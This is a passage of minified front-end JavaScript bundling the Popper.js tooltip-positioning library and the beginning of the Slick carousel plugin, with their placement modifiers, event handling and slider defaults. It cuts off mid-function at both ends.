u=h(e);return u.host?v(u.host,t):v(e,h(t).host)}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var r=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||r;return o[n]}return e[n]}function m(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=g(t,"top"),r=g(t,"left"),o=n?-1:1;return e.top+=i*o,e.bottom+=i*o,e.left+=r*o,e.right+=r*o,e}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,i=d(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},k=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function T(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=g(e,"top"),i=g(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var r={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?_(e.ownerDocument):{},s=o.width||e.clientWidth||r.width,l=o.height||e.clientHeight||r.height,u=e.offsetWidth-s,c=e.offsetHeight-l;if(u||c){var f=a(e);u-=y(f,"x"),c-=y(f,"y"),r.width-=u,r.height-=c}return T(r)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=d(10),r="HTML"===t.nodeName,o=C(e),s=C(t),u=l(e),c=a(t),f=parseFloat(c.borderTopWidth),p=parseFloat(c.borderLeftWidth);n&&r&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=T({top:o.top-s.top-f,left:o.left-s.left-p,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var v=parseFloat(c.marginTop),g=parseFloat(c.marginLeft);h.top-=f-v,h.bottom-=f-v,h.left-=p-g,h.right-=p-g,h.marginTop=v,h.marginLeft=g}return(i&&!n?t.contains(u):t===u&&"BODY"!==u.nodeName)&&(h=m(h,t)),h}function A(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:g(n),s=t?0:g(n,"left"),l={top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:r,height:o};return T(l)}function O(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&O(n)}function D(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function j(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=r?D(e):v(e,u(t));if("viewport"===i)o=A(a,r);else{var c=void 0;"scrollParent"===i?"BODY"===(c=l(s(t))).nodeName&&(c=e.ownerDocument.documentElement):c="window"===i?e.ownerDocument.documentElement:i;var f=E(c,a,r);if("HTML"!==c.nodeName||O(a))o=f;else{var d=_(e.ownerDocument),p=d.height,h=d.width;o.top+=f.top-f.marginTop,o.bottom=p+f.top,o.left+=f.left-f.marginLeft,o.right=h+f.left}}var g="number"==typeof(n=n||0);return o.left+=g?n:n.left||0,o.top+=g?n:n.top||0,o.right-=g?n:n.right||0,o.bottom-=g?n:n.bottom||0,o}function P(e){return e.width*e.height}function N(e,t,n,i,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=j(n,i,o,r),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return S({key:e},s[e],{area:P(s[e])})})).sort((function(e,t){return t.area-e.area})),u=l.filter((function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight})),c=u.length>0?u[0].key:l[0].key,f=e.split("-")[1];return c+(f?"-"+f:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,r=i?D(t):v(t,u(n));return E(n,r,i)}function M(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function L(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function $(e,t,n){n=n.split("-")[0];var i=M(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width",u=o?"width":"height";return r[a]=t[a]+t[l]/2-i[l]/2,r[s]=n===s?t[s]-i[u]:t[L(s)],r}function R(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function F(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var i=R(e,(function(e){return e[t]===n}));return e.indexOf(i)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=n(t,e))})),t}function H(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=$(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=F(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function q(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function B(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function W(){return this.state.isDestroyed=!0,q(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function U(e,t,n,i){n.updateBound=i,z(e).addEventListener("resize",n.updateBound,{passive:!0});var r=l(e);return function e(t,n,i,r){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),o||e(l(a.parentNode),n,i,r),r.push(a)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}function G(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Q(t[n])&&(i="px"),e.style[n]=t[n]+i}))}var X=n&&/Firefox/i.test(navigator.userAgent);function Y(e,t,n){var i=R(e,(function(e){return e.name===t})),r=!!i&&e.some((function(e){return e.name===n&&e.enabled&&e.order<i.order}));if(!r){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),i=J.slice(n+1).concat(J.slice(0,n));return t?i.reverse():i}var te="flip",ne="clockwise",ie="counterclockwise";function re(e,t,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(R(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,u=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(u=u.map((function(e,i){var r=(1===i?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],a=r[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return T(s)[t]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,r,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,i){Q(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))}))})),r}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var r=e.offsets,o=r.reference,a=r.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",u=s?"width":"height",c={start:x({},l,o[l]),end:x({},l,o[l]+o[u]-a[u])};e.offsets.popper=S({},a,c[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,a=r.reference,s=i.split("-")[0],l=void 0;return l=Q(+n)?[+n,0]:re(n,o,a,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var i=B("transform"),r=e.instance.popper.style,o=r.top,a=r.left,s=r[i];r.top="",r.left="",r[i]="";var l=j(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);r.top=o,r.left=a,r[i]=s,t.boundaries=l;var u=t.priority,c=e.offsets.popper,f={primary:function(e){var n=c[e];return c[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(c[e],l[e])),x({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=c[n];return c[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(c[n],l[e]-("right"===e?c.width:c.height))),x({},n,i)}};return u.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=S({},c,f[t](e))})),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(r),s=a?"right":"bottom",l=a?"left":"top",u=a?"width":"height";return n[s]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[u]),n[l]>o(i[s])&&(e.offsets.popper[l]=o(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Y(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,u=-1!==["left","right"].indexOf(r),c=u?"height":"width",f=u?"Top":"Left",d=f.toLowerCase(),p=u?"left":"top",h=u?"bottom":"right",v=M(i)[c];l[h]-v<s[d]&&(e.offsets.popper[d]-=s[d]-(l[h]-v)),l[d]+v>s[h]&&(e.offsets.popper[d]+=l[d]+v-s[h]),e.offsets.popper=T(e.offsets.popper);var g=l[d]+l[c]/2-v/2,m=a(e.instance.popper),y=parseFloat(m["margin"+f]),b=parseFloat(m["border"+f+"Width"]),_=g-e.offsets.popper[d]-y-b;return _=Math.max(Math.min(s[c]-v,_),0),e.arrowElement=i,e.offsets.arrow=(x(n={},d,Math.round(_)),x(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(q(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=j(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],r=L(i),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[i,r];break;case ne:a=ee(i);break;case ie:a=ee(i,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],r=L(i);var u=e.offsets.popper,c=e.offsets.reference,f=Math.floor,d="left"===i&&f(u.right)>f(c.left)||"right"===i&&f(u.left)<f(c.right)||"top"===i&&f(u.bottom)>f(c.top)||"bottom"===i&&f(u.top)<f(c.bottom),p=f(u.left)<f(n.left),h=f(u.right)>f(n.right),v=f(u.top)<f(n.top),g=f(u.bottom)>f(n.bottom),m="left"===i&&p||"right"===i&&h||"top"===i&&v||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===o&&p||y&&"end"===o&&h||!y&&"start"===o&&v||!y&&"end"===o&&g),_=!!t.flipVariationsByContent&&(y&&"start"===o&&h||y&&"end"===o&&p||!y&&"start"===o&&g||!y&&"end"===o&&v),w=b||_;(d||m||w)&&(e.flipped=!0,(d||m)&&(i=a[l+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=i+(o?"-"+o:""),e.offsets.popper=S({},e.offsets.popper,$(e.instance.popper,e.offsets.reference,e.placement)),e=F(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[a?"left":"top"]=o[n]-(s?r[a?"width":"height"]:0),e.placement=L(t),e.offsets.popper=T(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Y(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=R(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=R(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=p(e.instance.popper),l=C(s),u={position:r.position},c=function(e,t){var n=e.offsets,i=n.popper,r=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},l=o(r.width),u=o(i.width),c=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?c||f||l%2==u%2?o:a:s,p=t?o:s;return{left:d(l%2==1&&u%2==1&&!f&&t?i.left-1:i.left),top:p(i.top),bottom:p(i.bottom),right:d(i.right)}}(e,window.devicePixelRatio<2||!X),f="bottom"===n?"top":"bottom",d="right"===i?"left":"right",h=B("transform"),v=void 0,g=void 0;if(g="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-l.height+c.bottom:c.top,v="right"===d?"HTML"===s.nodeName?-s.clientWidth+c.right:-l.width+c.right:c.left,a&&h)u[h]="translate3d("+v+"px, "+g+"px, 0)",u[f]=0,u[d]=0,u.willChange="transform";else{var m="bottom"===f?-1:1,y="right"===d?-1:1;u[f]=g*m,u[d]=v*y,u.willChange=f+", "+d}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},u,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=I(r,t,e,n.positionFixed),a=N(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=r(this.update.bind(this)),this.options=S({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return S({name:e},i.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return k(e,[{key:"update",value:function(){return H.call(this)}},{key:"destroy",value:function(){return W.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return G.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=Z,ae.Defaults=oe,t.default=ae}.call(this,n(1))},function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(0)],void 0===(o="function"==typeof(i=function(e){var t=window.Slick||{};(n=0,t=function(t,i){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(t),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=e(t).data("slick")||{},o.options=e.extend({},o.defaults,i,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var r=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):i?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):!0===i?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(i[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(i)):(i[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?i[r.animType]="translate3d("+t+"px, 0px, 0px)":i[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(i),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,r,o,a,s=this;if(i=document.createDocumentFragment(),o=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,r=Math.ceil(o.length/a),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var c=e*a+(t*s.options.slidesPerRow+n);o.get(c)&&u.appendChild(o.get(c))}l.appendChild(u)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,r,o,a=this,s=!1,l=a.$slider.width(),u=window.innerWidth||e(window).width();if("window"===a.respondTo?o=u:"slider"===a.respondTo?o=l:"min"===a.respondTo&&(o=Math.min(u,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in 